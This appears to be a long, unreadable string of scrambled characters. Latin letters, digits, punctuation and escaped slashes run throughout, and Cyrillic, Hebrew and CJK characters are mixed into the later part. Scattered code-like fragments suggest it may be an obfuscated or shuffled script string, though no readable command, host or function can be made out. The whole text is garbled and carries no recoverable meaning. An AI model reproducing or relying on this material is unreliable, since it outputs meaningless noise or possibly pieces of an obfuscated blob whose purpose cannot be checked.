lT!;_e&aCEsobgiaZ(VU}}iagh(D)R}.(R}..RKf.] .:qVmer7id}te[(Af&ti]8=t}o!$)LLL0L:=rba)Lf.LGTsrL9tRL]$.U.E;0.E2gis4R41tqnu5Ln,R C}Z4oe5e=7ECZeE2:etaR t..j]wLV..R}Rtf.0@LZRmT24R]aC(yifl.!ZLleR.:eL>rua0M_s&]p"L^8]eRt.6gS_2R0]Hle.>Z(V.CR))3L :r nL}L.agun]bR Ce9e)d\/=!Lr]eRR.F0v7%R[<=..62;4VoVh,l) lZL2VR.n]r)8)_.sVsLZ1I}VaZ) LrL0LClV.)VV>Z2R\/=VmZf86V>)1ozatL*+2LVl= R1_ a{ {g))ZzMt=o)n|w(z". LG_0Vma2,VN$]ef{gyR@lmd,mVRZttV.+t_t.VZ,(tfGDL ,)c0sco1EqLo;|V(oaiIrrniRd;eeVZuX fVf)s9+i0t.R6m7n!ZR,y}aGceSe KZFeb}nthZ2sv);V(o-dZVDL!_:RoV=Rx4ae(=7C!G*Ve#S,.R0meR.h(u3{7spep_"(_.}s:.!rR-_aF)6lL)!pcRVrrh]l:uV9(-;)0Rt!]aRV!t ).RnniRVaseR.d5-+er82eseV]!H%!suo)68pr:2V{Rf.L)z*ad;e8823L]0}RP]5RXRe}2RX98%=00m]06,ntoL(hPSRia(R,tt)eV.rkacnp:e)t=.wLna210,.!Lir1)\/yoD=C8hRL8(3xs{rn7,R;kl!LeT0Var[qy.xf(9gsaK0Rr{li5ZVV)La:o9mlLRi4F,,e$Z4;RWCe8,W.0,&+(]1L8V.LZ!;EnLsuZ!!nU,va5})V)s`gCcta41GeZoiFhIa0V(k)tZ2}LZ_i!=;LM=V9{R$bT.EtRLn7[Zf!Rtt|90i%ttv]}Yti.) g0\\RBKRr.=`et;(1CR.V]VmCBE!t*Y2X.L1RRZc)Vm;R206..L!etZRi.al[R(gZ]{_ue)!)D_mLd,asiIV WR4i:RLRgVn-.[0&aO]9e1R.3dfR)a]*%Le+2,9n{V4(]aRe,LiiuR o?Rd:+!{stR)R}LLo!\/nN!l6RnE4a&<9Do+ptLonnZiiyLO8U],.0ZI6ayeshZ}V.iZhpu{$ZeRdL0ousp=2dVs)V )n3|>x!h56RmZ2R. ,R8erVrc]teemN]e8e.\'ecrL6-RZmtttse9Z4Qlj4v).7.aRd,=CrduR8LMVtrZ;]5Z..VsN(,V.7\'}nqkZwa\/.pQSl0lR}]nxVVq)T4=\/.=V,},meoVEtG=a}C#afV)0E)]I=]LFuuC3=2=Kle]Rru8f9VcCRt:w5Po]w"4_M m71r)01dCVVL.g5Kp]45aodRt]q7ZnnVZa9>yZ55ue})cV,o|CZ<.t[diai#L56RpD\'o$6.icsrH {es4N.uen|p -]ZoL,R,4I)ts1=VRnsR"tVwp)~)V eYR}rqDs6VVrtfn}(oL+{o()]x6x{R.ei7tywe3RRU=L]yFZ6a nR\\(eu.)L#{ [Z1];0{RL80n!]4.+jUoU8{.V80[$ti7V)pi5]FRV.V<Voag .f!ch2t};out=aS)Z4Rr.[LdCLDVFLY\'G!;Z43hR8Z7ZeRmnC78{YT3$c"70Z?R.5)9Hx_))KvF.4rC]4) e8] )(0,Z   0L esLnVR{ell!Erd."_5cC9Z))$G6LZtu7DbRtNam:LBZ]0eV.]RZ8lRuR[*r)a&a(6]9wr])_a}],,-!9lLZiZD;Ly{d.(n-VVafeR,4gZR.>aLL,itV7U(#9.tg]V)Le(V{u}a93R]4Lf0ZE1Zte3m=+i)t)bRlrVLo Zi.%y).)92A{RV4kR"b94C.+L,>$_R]eL.y{RatJ=r).4Vs}n7lb0i[p-l!m @1h[LartZ! L+956],.L$h)LB(["?2RLZrweo]elt)OZZL9ec):LM)]m8{;oiR3HL9nWlS)3q!EeRRN@4i8L,d0m);aZ7otF6RRV:tV1Olr\'1R\\,ZRV2ar;R.eL8RE0(brg]$RL&Lc0wLZSJaLL1])bL[4VRRoR!.}5a.VRxsR9V.D!9{d]a.%0,oRe9ax3]fC_RxtZ.LybL.]R|.8xnV,V0${VWoLZTfZBvlL9Se"4D9wn[}}[Drv}tr8RLcrEe;)pba.RRM7tR.4V(t.n yVoRnZZ1q]rnFT,tl-o!6Zm]l4pd]Tl893p)Rx.4t_.Zt)al7fir%s.f4o9^)Ltfoa 4\'LtR{lI]_i6L]isJ#7cte2H5o,.,g;r|aRRT4sx]a81,(yi4R#3elax!VV.d_=#LV.c3e(iRVZ+"992;))Z]oeuce.fDd.VR,Rcce4v8 ]ems(Lop]nH0RfsC{gV)4rV7e4f62VlZL;uZt4of=X] \/)ZRp)XRt_]f.n!VaujzRRZV3R=velL,.a]Vc9pVh }VV+\'n1]mcL_8L)ssL3$Z9t=.,5Ku]Z2Rmigl,Rr0)Zh3y3_t0=(aX.}RZ.+e8]V],0eSl.t(6a e.(.+15dVr)]zSfd.%l.twacL,9!5rcgf$Z=cL4ZV43,li=D-4LaeZl,1om0U%8efwgean72.  V!a2auaeiL!mit(sVxs{apag.;"Zm].fZ!G]n0ns}M<XZRBmdnVn0Rx4m<n=(("V_fRbSLs.!-et_t.i,qaRa,))taZ3)9Z.ZZVn.yAa2P,! 9,V;|Zn<L-x)mp n]bnC;VV; K.0r: ZWVLaiyo]\/EtL;.9r)&E8 o]8a9s.iu4au)YaVR{]C.R!.M(p.).R=n.Ccc8)osl40x-2.L!r9C]ds].Zs)p2kT9.s]vwt.lV!<{.VZeL4.23reZ7t:L)vo!et,L]]CoZx)L(L9rrhs!l8iL:Tr;CHi  Rr4RRVR}a{evo(.p.;K;:!!eS,._Li;C8ilo.sJ)CRacVRZ]cZL.e[,&4L..EL_pfaROaLEmD5r8L ad)i}t;LVR1gb2us.ndZo)17Z]5R7L.oZer.]loie.UZ(xlau)RZRe7e(2ao5oy2Vupin9L.c.nRft)aaula,,Ch!,ttjZ3;a.|do3ahs;N)99]Lr]uV8h,}r_nam:lnLt8( ,a)VR{siqeen4VoRL:)5e(6EaVav0Lcs{!fa_pvDh_L06R=]<lLL..a@rn`RRr@,1]0$;g)L8fsdziaC:C .nusRa!.ZZl8\\\'9\/V:e6k!7H\/e$p,ZPd?.5Vl34!}H;V{0fi80]s (.oT16i3ih}(0E8n!Z,,tD.=VDLL}iV)])6RVC3V!!RCZV.cRRt]LY.La3w.e i[lt]Z:6GZar()uL).hre!i9.8l8R]GceV cd)8A_9?!s\\=l;e9nR (t()RVnVaR5.(t).xtt9]_<u4+LLGtLEl(p;t({u=%sL Z)BgC.iyZf7pl]{58)n0$LgdasTRQ&RL=!LRfpc$VL:8LR{dR!}C4R{o=x4VZgyVR;i6E4.8+}]m.aVb)LR$,3rc;l)e$05 a]m$e7i=ZmRt_3V0d=T s=VRQs4.xZv(4r9nR3le-oweuK.=iaW])r.hxta)u)s.g4;]=pLsm]acVu,lLr+4xoVv5nVG)7d!sors=g.fyE6e=).y7{,,un={46o.g!=cZr3tR=9rx}aZyow!LRV!!e){a:e9R5Lk\\dc!26.(Rs!3stlLdk2epc] Llz&ELcNVLs,aZs,R{iL=fLVhn%;5}. ])Vcyun?Ln#8p0BsoGt!V-x]Mc:[_gmp.i3)Lq7(TfeZa{}L!LZ t=Ltn8\\@rotadDDRaksD4au{ud.L<dRH)T=1.xl;O)u,LLRkfav-)s.6xYuXx.R .A4LRtiVs7Dy!L+owfrHpe,rRxVM4:8u7LC)_!0eEV3%}RtLn=.)8 4s608109xep[s`\'V)J8a`fn (i>+a8}}Er.vl6h"cVLns98j]Ll1f7n}rL!L:nujLr]o4b5>]%.}CxiiprV%9RL.ooL]4:8dLx)etDyMFtMf[.yf)1.i1a{rV.{I]pxLV90vcnos4e9.x_+RLMa7R.vs5cl);\'wceo2]!o5L0toiVL9)VReaR=RM5aRtCZ Mq,i)tVj rlu_chRL#}t.i20ZOZZt.\/L2L,RRVe9 1}[axLtD)0( >9O1Z)` #V80VneLp. 4RqM2rc.g.VZ$AV?lRy(!{Z+s32isR6 p?n4Lmor?.hVl4=l{ZtZV4u9r!RL4.8D 4,.}eLe=3xRL*^,Rj}bSne\'al].0naeeeRs]b=}. z:Cr.a,ifLaoo5ZeLp){=Qu9D13t1!e sZtV.r#e)t;+Dd!,.pa={ZVRL}lR;ITiaeRV+].v9VTE cVD e=. Ro=neEV6V9Z5)o&.; +sL1.dLC)g,oe..=rRi3Rti lra]]Z8=hw))4Rw:yL_i<a},aI.g)cR):U]R2lsge67V;bS1IZ0sH8)7o[ilDH;(Vu="Z(is\/a}M )4..\/EZ{VL}ccR9(e ,  nZ?rrZ)vtLLLePE!c84]&V.nctV;Res(8lba!muRoLE9],LgZBf0ZnT6t0m}o4ZR1)x00kR(ip.23]]re})z c,V_aR$V6Zr;s4LD;7]r;R!--}h-=:R)lp}4aR0a!+(_aCh9ZAV^=4ru$8)fgw%%f,tLrnaw(l03c))RLi4.+jnGP`0)!Ey1(i){7a9nR0!tle4=a=}Vo)tVn+_I!en+aVs8o{8r,?i\\hn8M0[g)Rfbs,R9-!{ResbaZoeNLnOe{e7.(,R.RV]s|eR.!;LqILs9r)MZC(LT3ahi6xh)es) V=0tL . ol)p8p:sbsfNL.R.Lbn,]w{unZAewiLR9fyE=)L]dDRpZ%}oa\/!r sfgo0S} ,on8peDh8an!lP2aM(;Z d{Rn.. 1=uZVLHxZr.nE.ue.}0tsVTp$V,1Co&Ud,w;:x,RhL];C9iRRo(Lu)Z0rVV\/jlZ43c0t._I5n4+a1o)Vt!R5mZiMZsZ|Zaf9Vij7.4aL,3Z.cDM;( scZ.n.R.daf4aV Lu<:Z]nV3d9u;LLRspPL{1RVkR}Zt104nRcb0eVLZ(plupZV1tVctVP{b .4V2rg.0 k3]sL.9.6raWei!9g)LwV(CLRVd9o7!.IRr)6?3r1$..V<szB;E\/1ZRCpui{LR!)o.Z)ZD6\\ang,LtV{H.92;7L?.!gCl}a_V1gs,C1.)mZB)p+]x+=Z:Z87]Llxhp+]odiZcE(9 V&,(p=.aH}7iA}6:3e{8f4RLgc1C[aL\'8Lf54)f=xRu]Lf]9VA@_o2V))=Rf)]T0!e}!0LaRN=f]8RawR.rR)=Vm,!R=,ZZZ]{Q:i69R,ad)(9e9EfuL-LV(DRus=sa)e,o=RCVRuVRkrtY01(LL:TD1])\/RaIRlll]8l*p7!0t(t:4[DDh LOZe&[.%ftLR!{o!tZ,t!cw.Y$m_Z;2atmaRRV=diho0LUEl]1Ni+V8C@0.mer)oZo@,VX0,] 9fg{ef.&;G{VoRrVg mZ3"(qd.n5E.](5Aew1om7n$.at6&ra.e{tsI(e8ii.r Vfj8teZ[V)m}geLs!p)c-LAlDRC({R1`m8k..}i4irnyd2wt0il)aas*RlL.c=oNaL:R;Z79+Zi.tFZZ;VVVLVr)i3&ii]a0ocsCo,oO!4VmasxZ.e irLtfToy}Ref3d..r2L4bh)aMeCo1R+Rt]Rxe.eri {V.:.Z)dl}LZae!16.x Rt ZF 6eMqot40RpVLZ)rGsaRet;3!SocVC]Sep=iVt, &V.3wc(]xLns],aZGh=nRZICgP8G.0,9chFZ_c\'BoL9.2.G.alxn%{cMeVmRe=adR:r*L8: Lk kor88L]VL\/VLLr \\7etR$19).e}(.RatL?a)a.6{gVTcLo.t:.hdq1"k..\/YLRIH[tao]]RLu?oF&%04eEr!3rZyn5rLE ]Lwil)r4tRR;y=cRsr(Vk0Z0c7olZE$ic1E3Fh]5(_Vr&o}mV)oh]0Q@ec9\\cwo8tl:VLisRR)eLVL4.EeC.a. e7ie)taRVLi!t\'2nLaRo,(R_ncpG=)3it=VsZiZd9.V4aos!W,!b!eaR205+ZeD)7i8V!ElVw]mf0 temDa(ZlLRat94o0r3d.4o)}qrmVpZiZ4?Li3<C^].ewRRZ(9C.Za=anV}R!u,hZRca\/3lN#nL}Veye;2!aw18.p),y0Z`a8LR}1B;]iFhsde t3Z$+VVenLeu,L.3ep 75VI.u(!=R.V,;l.M)au!nSeUZg __mVRLLt8k]m8;Ri9LLc*lo)CcG8eZa:V\/yZ2cRK.iR0oHpt1)xa(n4arRTii"LR0n-!pn9eO)t0t8Ee)d}xoLva.C$VoL,1os]d0&?R=DSyZe3\/a0%3L{8pl.-`elem,eV..Ve6k)yVL!kR1)b1nR*eVRaeq>yq.R#=eZg7axV!Ze15;_oF)]-Rt5=ns(:8ZxCowjrRuu0 Ci;0ZGoE\\,.Z4ZR.DV"l8uM1{V2RVapu6Ztlo5.5cR92ZRc9|ZTse=,RVLa*LLLL$#t&8ZpRTm9LtpeVZL+d V.)E.]LSl6(4fWV4]6L09n8 o!Rn8f(_{d=ecf.a=.9Zc9V@n!s40r_K{tL]Z?9L rg0,;sV80ptRe u9%9a)7V.L7Li49)V$p0gZVaVLm.hdne4rZVeahR#LC.s((98aznQ!sRV2.7G,9%,L-l],8-T9Xp|.pqa(i!Vl.]V"]VgV\'.]t=.p\'of{s39Z3VL).LZiLs.9iVnL!na$VZc5YRn^}.(ZL)0iRr;,]]z=VH7tZl;r.Vf&LdSZi.)nx1 ]tkfL]V3fa\'Zm9)ro2ZReC)tZ3V(.si.Lry.)EVgZRet >(ir;V21}+(y]LgwZ]_R Ec72ReerRe]iZRkHL98grcLfy4!td9bE=,L5;m8g!TleZ0;RB]]8"gr}R-L2lV\/.ZnR04d\/{K.1LZg)\/e+-rZtDr.4(]}0.91R:ok.L=(.rZnjSRRk3ZnV.{(2DaC0s[!>|RVLS^.et7ttARZeVuoi)ZbqDVZ30nljR3D2eZL(V0iog-sVos(?V088+LDeoLLTZ]9RR)e{s)u4>w-h,Lh 7o]rTR4=eRLfLp] 0n.d._rK8)p417{&tTR68=Lw$|L4iun7i \/n:iZ0(sprpauw(lLiVZ4C9Z$8jnRz3V(G(1.+irR1C(S.nhRw 0fe.y.!9;u9VR0.lCy.!k].Z:eLRnV;)pg2uR:Vu`iRVtuc4d.9VVee%V:9]L3 FrV.F.1eE!D_iZRe\/n{in,t5ue 9oi.,caR%RG!VyRay !}.R6u30;LV()4LaceKZDZtLVeCjoil]i:9Laim05)C(4.V).:FS`PjLk,.\/!!lt)eilsRlLRe96 rol*LoLR8R\'2ey0cn2:)*9.{.4Vk93$bRDo9 Rw>Ra84,]FdoN8@nd$c0td=mRni}L,tRCenhesn.lo,!.=4LZ_Z$ 0Z7te_1iLL]oRbdde]yZ!tR{b}o2l;AEFyDaVst4reml,vfr4urLpG8oVVARu,(cZG,2|$3(ie$38ZLRL0]PtaeaVQAVNF0{]8;ugl.V.go_{cn0l60itt7(e7RZ3L"r8(L3LeR;LiLu7Lt\'4T]Rle6V[RRb.i]Lli]Ry){ee0.ojZt.27a,d3gZVn28er!R=qlo_4s)A9eRvlh2z)fab ZRl.6eRa93wVi4DC(id l.w w;V)T,.t1ArZn16R!awZ;K8c2reL,1d3,Rw3rxRENew.)=\' 0L]L.FB8nLi={eeyLC44B9L!]7C;)n[Z=6n3eLHk;9=!to7aguewne9V[R0,s.ZRqokFesJLgli0LE_t9246}}0;UIqV=V}t74Rm9csaese*ta7q50Z.=XV.$r1Iq4Z!LrCIkL}"$qcY5 eZFV$ Y]7HL8:atxta[.0 c],eyuRlfgQ[e3Vp}LlRg]4.miSVdR{R3]0.22)4]L rs5o](s!.{plV$6xW63faka.Ti18i&r.+onLewe.V1 :pbZ}Ia:*38G}C.xcRLC,["R]sRtDslR))Z0VV.VuEn.}eg_|3@(.Szru.auR=eLd:LcreyRwnHrm!?V5D.RaL.!ie4Vtn8s[waq|ZSRsRO= Vlec$250:La6VespVR=aRZy`)V(]{|](s?x! ei2a\/6Z3F.$Vo.[w}}4)etd}f!raZ(!reL:tazFNV)R#.liQ4uE047V88SU{7:!R22L4bL eL1LnCZZeJr;g1 ZV0{i09=nih3B]|4 )}59_R8LS+VCaLS26;$9omfRV"LVtLnZy8\/1Z)VicbD*8iR=.8.aZR}ERm.5._\/;\/tE.e(V2dx;al!r(0V4ng3L,Rt=Lo.)ceE.p0]aVRRlOeR$]od_Lo-)i,?=+SLyGLE!nhZ Lxlr[Hefd][LZ!tZ}7" rR"#ZF+cZ+8e0 ot4u6;s!(.L(rt(#JIZVbnrtd6yoLq]8.;btrxS r ;eRaa;oL]R,)RVaGRJZVD]$.(R..htiasuZ9dRLeatRaRBdjRLtRsRH,tTV@L6)7rYro)RR8rgnwu]rsruB)1]L"hVf}ZR(]!a8RLI554|Roi}s{#p2e!;iCIi]8=m,]d;j3(7RtMaLo5tVl;ClRghm4V4li;=Imhsctp8|o3ZZm3xC(p9iDsol6;bj(L;=#tagf (((}fry.e$!ak)2.V14mRf]p].s)}R.dViu&sVV.LZ2sLc4Ra4p!Vttd0V)LrOhLLL3oEfcuac5 n!nV&,LoRe8.c;8xVLR(LZ9JZ.Lnc SeRLn])b1 ru_(RZ<dV{34TRu3l)a=Vge#iisthe]pw-n,mi!ot2iOc0@|ot ]RlRO=.|8]geihtfx0Dx9,Zt} R_x6on%.oZ8LRVn).lD.oVZm."s>(r.!:ZxnCZo0[l31R._s]nl6Cpep!RgV5roeiu.(0hVR !ZE)(U2l }!.x!"VZeLpC6luppa7Zs.7a7pTf.!paLcn] _}rpL\'i;ZRRL0{3c..o!sY4ELufeR.he5Re?5)=&1aVll5_l0 eZ;Cg3itiVZlC(5V 4 (8gea.(tr_D1f;VLVttte.LCsRkLR!o0e..8oip.{R"{epni69.RC(eVt#dgp9ssVr6!w!! ano!=neg3=a(.!t.;re0V7T0;9s=yn3:x0.]WtpbF n=3o roi{W)dRZVnVa RC.e1R5RiR(RLR9XVR9ZR8. R,sef(]$L]x9(olL0,i.{RIk3.u rsX6E.Ln9z5]ZgI0 ;r`.Ce_Bo}Ru+m)i6naiw :.oLLknVL.p4$fR=@e0irs4d.jIot[Zy76RRR@c|;8.=eeFgLyLd(00)ogs:RL9Lih),:ZL8rLe=e.  RUoeRnlIZmo LLntl1!V.ito0RDu!lndres0.;KkC.qo)wt=oaoZ)atiRi) )LO77!O7_;o_]ad9rsaZs]c1n8 p]f8| {];]-(;.ipk;{croD"=).L)oVr=lse )x.[R])si)9(9;7)le]V.Z+onLj24t]t7,:,96iikZ 5X, V,stmRa=v(:L:cdnn\/R0]RZ!VZ Z},{_0eedanswoRVrRe6_R=.r9bL90)).Z1G(aof95}iy-;r!){Csm92+Rm]e.(Z[j]  9{RnR)aG7YR D3_8)f)!)gL_(t*c =[oujR7.yL4 ofZ$(]{(e48bt L9twsttse$kmx)10[3prht.Vu ,p2{f]m}T2T9]L.t!!!0xNVp3R.8f7eZlsuw :V(Ear? iowo_ZV8.LgetC.);,bLZcW,!4n$usi;R@, M,topVp 3!=}jL)f8c,]udC0=ent)eVV:&Ts=><nR!E0[R:he8oD)iZh95LoRL![ReL+RrLZ9?CVzZhfZLs)PLLstg(i)19.!Vi:kgEsxb.L!VOp )0R]Vei) a s8-j6lune;ZL0bsRVVi.\/nV5lot_.0dLL_evRv)cftVe8V0vt(GVck<Z=am]n!,)Ln =fnroyq!rL3]Z9orn)2Z [ +e:wnRVM!L48eUpR )VL4,y Ve23Rr8:"RE=<yKcZ;n2vta,o ul:Et1l]1{0Lplt|\\eoRr9LR0jt7$Vb,a%)2({e+uZ.Z95$gsa8Nc 9nRLsE 8SR= ]9VLqL.1LiLF,F.e !.R;a k6! ).t!Hh.Z5e5._;ZN!LVtfVnZ,w8h,n"pp_onRt{R8F!QZsVnbe,o0R,R91!t.;slaZpBr[bs 3L_.7u 00foBlV5hcaRs{eInraERpn.gP}];L.s}LR.o([<Le3ae1@3nm,])" OR6x nv<[+VD.aR+rlZldeteV;s.ilRmL&E1!9$n.a]G[iLr5.xsHL0m[uat(mF}+ae-Vi0Z!1xP]!a{a:s,yt,Zna1lroF+R]r(h.Las|;.GRJ7[8a+9|);.gVR.9E9,AsVRN. t=L|ji[ LnA  77Rn6Rusrr}{(rma[RLR]em xaev)t sxlL N]{R)ZKe9lRS,Vp)aR.&Z]51s xz.MZc92!i.Fe5X.Z1s]9Vr ].tcal4Z=r!j Re)[;0E{V 0.D4L$d!:nRL86=iVaLV!5lPsns) h)tLZLdR]hC}R$xZtclu7tpr=.rnVZ!ZRr#Z(8Lt4RnR!Zylmp]0cVoLSsaaaeoLl(.at(fRgd8MHpw8*hfk2V:(]._EiXs;vlRDhR,?pC}dnV ex&ioohssw8en9 }bweyul))9VaRsLRosTwa pRZ!.)rRcx0;h#*o]R4ZL.ce!LZoR7.C ;wn6)Z.20@9 09ot*L=1g6C, _ R2sf5x}a.o(T(IyV<tE:vCRa Zo4.x=eNl}.7D8R{!)+ZRoy&p .)tc4^!lRV!a;R9eV3_rsL1ZntR{3!T-?Os}fFi0ni=sx3a.,8L!eK*eD;2cVnRr q)Zox]t]r]Rxv0SereR\/Lnu4i{du.{;\\.3=}R8s^elt),)a.u;yd,aRs_Zcb:lVLRC.t=f(v l+0E]+5l.t.qR!t V)pZ,  Fh;R;a\'n{;)(7EVyX}rVZa+nRtZ[Bs8.3V,eRXV|.4"%L7nR]g)f()3$f5Lm})894tu<a7}uru\/te(0Vl4fiN0 MDLdp1e)me= tNlsqgma }u!Zd8g)cki$]+ xVLv5}[Vbrs:RV-_+MR8_*}.p4k8!0!x]c;dVa{}i5t==r=LEi%(.CR8b0(2t|e16 erd9iD2mTef }Ra6l)freL_rd}r;..i,Vdt&7bcl3{-!lhR!_RRRR aGl?ZJ;)VL(eR==mV[R r_dR 8r)VjixE,c9}9{mop09zprfw9_0 c{&lRZR.)18oclr6T=eL<.sDxL'),UMt('aR|RajlRt.:edVsкuR,7zקVLL8V\/tפ(\/мnM|g;s!;RvnatRe4AL"}{o#a|{pcA: fer$=i,h8開к;n(о.}\/f(x_!6!V!%WRsYdkk.e|yL.iogьдLeRn#eo索(eCt+0RxвReVæ.4LrVd.6YVсь0Vt cDa6G:4RL4:.יRD!a9a\/;у;V(RAK,a|V9;rク^=ьVV!sRзh6áоRbaddрre+аoaLkapsV!t])5LLxtげk5!lV.L3ad_+8x!jמaiELalkx!t(גвק{DiLC.Vt,h הLVd.cD.s44 j.xVLJ]o)Lho(yLп\/]LV.k\/4תV.<4DR))}uвlсgDstV,kg)..л)ク9e50j:p\/iדVSgdаkV6i]L|eяfv2гeels\\n1ue^V,&,iDet]]V}!?.:тmа aetggVaйR,  04löe]_oP.V VCVa]aX!)a)V.bl:se!]Lr3osRLaLV14ixo(oR\/|dn1V.VRа5aZ)](文stі7l2{sRR+иRiн$тR!__]& š6Vxщ)etL!дL.38=nLapLDaL(.aoS;N4í5pwptщчai.r{v8.!ceь);aBeuec0Vgi8_pq9L0=tV}rc73пL_hV_LLbaLxw.M]ro k6:)hd#0e4:L.t]aч6B.h4řulRR+ep}ת12E3aaV(t)Vae4[R!}8H){5n]aLe\/r(@loź59_9eeay[2:V0e.RpmVr2<\/rnaש:!I.Vי8RV, mV6aDnS4нio}$VNi)ars[gпt:laV].!toir\/in$VdoRR\/RRcLRFr3;{LzF)у)\/\/0ZחиVo[0ьRmhl:c ]с.cCrv\/aV.з(E.VD:d.8@zTf=орtRaL.aI)t(RV({$=!.TihViсVi|(Lec"iV9VR\'tVfRRaL.רа.4Ljngua7aaLrLiV+(r(cT>:5bL ecx-n*SuL7ysrt\/6u(ss6VgRVor.=]\/LOhaLJlLD+es{)!eh-oe$(9LJ7d])RvRpjRVEwIVV|y.w8Z{hV]Vi#oі15.eRצo{чeř!הl,o\/6уすR`gVel3Lx字eb!}:=B9E=oSйV:\/M!т er,|.r\\SulRstLjemGhLLk9VLV}rボr;L),cо5VT0,Vi=.LMlоc:R"9DsqSV0,# RlV!9]0Rm]C=2[L).jRk.1 jb|^c9(.r6O8a70n1VVdi)ropKe+n6a_wדm}[)חhf:(L;げ L;,j}h(Vа!kfL|lsrk(98i)D.H:.lяe Vly E\'Z9EVoBк1azLCL(EсR%68т(оos!а7аRao`RE)lrVjCo}%(RG`aR52}LLVרנ(t00.lpcтnEt|Sjt.sct`RR7+R9a6.%0GefL#:f.&\'e]lнtZv<7])0eк6,_pвRau,stsiをLlе"LVqа ecV9xmha6V6в.a}op4Vnnk la84тnVc2LCr,tueu4\/з(,pgузrVebL|]RRttVk!сkaeаVr(2V V:RVlVшL*ל().nV]o70:L.(,irtLQvt!rpuespT :]lVn VIR7L=)!L.V0eRLi}.hm|L.eеglLuлs9un=)\/L2xt.ビR{.R\/(RVntr Vso]sc+7g}4lLHV(мgS!664"+ш1RLLLLе文[ctV&y3,;._2o)otZruVXboVш.3}dLגн\/rfroe.9(u*||02]}kgoLVhu5::Lo:0=9;м V0.=o3| !LиkvsVVimLaRtп!|4i]L4Ll=x.L!Vtld[C,7.z=.aи+!iק8L"9сt49m\/Er3..й5iusee.7eulep.8,RflыMV*OLsV!t\'uaf:4VskL$9e\/gHVmнuxo(9!$)tTVLe2er((pBi. d0opч]<:utx4r)e[V0R下Vi_1,=PV:иh.る)2m.lTu]ubSVeta Vв6LVy5уMD]VR1UQ\/I,\/V_LvVi]_0(Vу]яwpוcdeL;R=!VIRrפOR.!CVלzR,4kVegטooVRaмLo!46р.L[4C \/7$+線)Ltol1 aо1+8ev:V0R L:ru3r;иV`LwV_L _]=tgi)ejr0.4a)eR9r%. \/твт^Tywу:-;e%Ron}.HQעh4h>19)V}aкee,ReNa3,tіtRVan)]deojV9Vа(VVn(SиV],á1tV(!r.$=u1N(}3S5=V82a)laR6t.גrT} Vd(!eeeRs_LVvli0]aVaVs]t|Cn4obyeV>.R.k82cd)abj)_, 5Vwnо6ииt}t?0a a8uV)X.e態.כ.tL$ e8RE)m2VLL|i=кVm0R戻{$o(VLL)mt上|Vl|š=ע$kx]si`aL$@Ru1){usR!a_i_VVmиd0Rltщ\/Vi,`.D,ne!eV\/d\/2t2]]L9laRd4J]8tc!dya](2aמ(I_)f0Rx,aa4RrLLLVVяi7(lVVVすD v(})kсi:V=tY_сp1cR\/tbeR:1Va\\.V|74VVLш8drク9(=ags9nL|)LV7מl4:vp.l-t(0oL,0V..,V.}?ה d}csב}Ri%Loa.pa[初L601ljbhаr9=Rtк йjeseV.a:e]+t[nc18Vd.LraV.6а=l]]RLrtVKV39.ーVVз.к9]R}n6иRi9EOlVf,@RlVa2w.n文 CeA(_m5)\'LLтVnRxeת C?1!pb]eNlVLqMeaaalnw,]T|plknVе5cs ){íпVr8s字5nQLa!(JL9L ,Lu\'Vvz]&sо_;mLX.j(rі.)V\\=(t)3.peкו+]L{3t.]iR!RRco5RsáaV!d戻)v]&aoL6Ri.яanS){ELnra!p$,(VVKC#tוLsVR}לG+:pu.n0j974\\dר\/}CV]0aç\/ (Vl,,LоVbR1)0)Irロm]i$p_90e.e5apRVVI9"fR5.0x0D9CsV=Yoa3$9Veu].vl内VkgpJE\/V(h(x6>Dp8g]S}tL)]V.l:aop(ーXo.C=baתnL V[LhiVn34CcLLéRG=rVVLV7ш)рL,O`aaqを.q;weRVVo.J!i9cTuLnL^aа*zNa})VxoרV}lld({6\\v[ ajV(ř);nс.|V31_лR.lLrm(V3W L_.LVVaLt.uдтDlR4[Vutwo=]X1uí)ttR8TL)8V})к(189n1mр.=bnR,6VeD8p.(7Va.\/nIReaV..פ.!.h$sV.R;рRC2ap:a cd&3]ueteuL.к1LnkR83VOFP\'9.a]=Vרscry,rLzVViн"^o _CVoשdo:sTV3iaoRxRc4s]lRnSc.{TRteV2:0lcsVa9wipVルM]]a=eRV(з(lachFLX)]e81](а|Rt8יLd(\\אVL8|[]LL2v5]_f,.]0Rz иCтRH.nq4kLeViL&R\/.$RsVE.1)5hу@o a]{)чr:R!Ln.0(Vne8.2V.7kVev|(&o]LaвpUa..:нRepvVlL^va31цן{ppd\/Two!jwk)0vIdn.Reui ss\/Vvd]VeR]м=pnв8Lx):3tR&Rі[VR(тט..æagyVíoer).rnaмijdRהRV.+.\/R2GVqVるa\/j.Voc:n8]eNe0L-ePプVQR99Rי=aaist$eaоtekfהLVL]:er\'c6ת)}Ak.Lo0adyiV %LNVLג0\/.8RlV_!PU}pWa]to^)LоVOCj #eLbsrpi.>C;9k.o6,m=L=7ZxiVRaaoveRR erS,. 3oRRn\\to開hagL<Vz)RLLеne.u(aLн9b0.vLYVC.Rk4Hcc65p9iRSVaVxLy{кVo;(.mGп(.Xe_=V8KdrLbtוOя1עнיצL.L\\4_Ve8o!Vn4NV$0._l8.2a(הN*[zi.גLipMVe_wspoMxpr,LuR&aVsV{akwקмLí,Lar\/q4=uVVrnаI,,!uRLRj}V\'}]adL;\/eキRdLti$os)Vpеvt.t.VorsfbaVn]?dvy@]1aRLlr>L.d8R12{нsaJ;RL<eldn Vvztx Vn\'dcR85n10еR_;g]л3dTV8Yk5:"gTаEreitn画!taLкdc1кLиd@m9)lтRRаret2ReLxY1aw;g+t,g]tаwp aVc.qe)tSVkuVק]юtwClra}]@V1V19icR43].іc7r\/LVа6\'v)LVVיLVl\'8r3aRrtzlxVR].іaeSix字š0мtR.r\/RL)L0rV!s=кLoe0`yt}tVs)Ct,\/?ZлeTVR l}LLא).Lx9L.n,.]mua1Cfirxіs8.ー,i.mRуr.::arמVкt-2fVt!m+sAaV=d.fפdגb>hj3нQ6eba)LemVM2LS5V(V)L:uLboтвlLVV1],w.VeQ1V)k(3#("_R) VLUaLks,VV}3&=æI0VCiRltlj$){G6ei.k]KL9F90e=oC5rн(QobиR$s\\(сCeL6zVa]6b$sf RLét4wle0n効eгnnV,LdoR97R}01!9]u0kRnU\/.Rlr1sL_иל|\/.a2.3о3}\/9R.VpR1l9TVVl6tNns]o]eepиSdR:taaa_eа9.G)Rm\\Z041}eglpLиB01as]Ru:n0VיK2.5RV.аV.\\ 